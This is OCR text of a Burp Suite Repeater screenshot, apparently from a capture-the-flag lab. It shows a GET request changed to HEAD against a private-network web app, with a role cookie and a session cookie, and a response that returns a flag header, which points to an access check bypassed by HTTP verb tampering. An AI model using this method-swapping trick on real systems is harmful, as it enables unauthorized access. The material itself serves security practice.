 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.5
Request
Pretty Raw \n Actions
Home
1 HEAD / HTTP/1.1
2 Host: 192.168.1.5
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.5/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: role=user; session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxOCwidXNlcm5hbWUiOiJheWEifQ.ZXoQOg.C0ilXScLM-TpNxx2Hgpqi3DQU6A
11 Connection: close
12
13
From Get → Head
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 erver: Werkzeug/3.0.1 Python/3.10.12
3 ate: Wed, 13 Dec 2023 20:13:12 GMT
4 lag: FLAG{Ez5F8Pu/itCW2yPcFbq1D5Af6oUwokLNkf2PeBLTHL99CBe3Ch89vl0ljyZCWfXoJiUJs9hRytiZZIojGSqyaG3UEB9fbceFI+
5 ontent-Type: text/html; charset=utf-8
6 ontent-Length: 0
7 et-Cookie: session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxOCwidXNlcm5hbWUiOiJheWEifQ.ZXoQWA.FNJnWmAHLVN2-Fu
8 ary: Cookie
9 onnection: close
10
11
INSPECTOR